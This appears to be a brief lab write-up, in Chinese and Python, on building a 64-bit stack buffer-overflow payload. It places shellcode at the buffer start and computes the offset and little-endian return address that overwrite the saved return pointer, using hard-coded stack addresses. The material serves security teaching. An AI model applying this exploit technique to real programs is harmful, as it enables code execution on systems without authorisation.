 shellcode：参考shellcode_64
start：很小的值(0)，使shellcode位于缓冲区的前一部分
ret：buffer+start的位置，这样覆盖后的返回地址就是shellcode的位置
offset：rbp-buffer+8，后面将ret转为字节码的部分改为以8为步长
start = 0            # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffe3c0    # Change this number
offset = 0x00007fffffffe490 - 0x00007fffffffe3c0 + 8           # Change this number
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################